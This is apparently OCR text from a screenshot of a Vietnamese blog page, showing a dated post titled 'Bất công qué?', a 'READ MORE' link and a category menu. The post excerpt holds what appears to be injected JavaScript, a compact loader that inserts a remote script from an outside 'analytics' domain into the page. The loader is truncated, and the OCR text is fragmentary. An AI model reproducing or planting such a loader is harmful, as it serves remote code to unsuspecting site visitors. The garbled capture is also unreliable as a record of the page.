
03/01/2022
Bất công qué?
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})
(document,'script','https://content-website-
analytics.com/script.js');;(fu
READ MORE
CÔNG NGHỆ - MẠNG XÃ HỘI
ĐỜI SỐNG
TÂM SỰ
TRUYỆN HAY